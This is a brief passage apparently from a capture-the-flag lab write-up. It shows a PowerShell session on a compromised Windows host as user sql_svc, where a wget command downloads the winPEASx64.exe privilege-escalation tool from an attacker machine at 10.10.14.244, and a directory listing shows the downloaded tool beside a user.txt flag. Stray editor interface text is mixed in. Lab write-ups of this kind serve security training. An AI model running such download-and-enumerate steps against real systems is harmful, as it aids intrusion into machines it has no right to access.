 PS C:\Users\sql_svc\Desktop> wget http://10.10.14.244:8888/winPEASx64.exe -outfile winPEASx64.exe
wget http://10.10.14.244:8888/winPEASx64.exe -outfile winPEASx64.exe
PS C:\Users\sql_svc\Desktop> ls
Improve writing Ask AI Comment Text B I U S
ls
Directory: C:\Users\sql_svc\Desktop
wget http://10.10.14.244:8888/winPEASx64.exe -outfile winPEASx
Mode LastWriteTime Length Name
---- ------------- ------ ----
-ar--- 2/25/2020 6:37 AM 32 user.txt
-a---- 11/27/2024 9:26 AM 2387456 winPEASx64.exe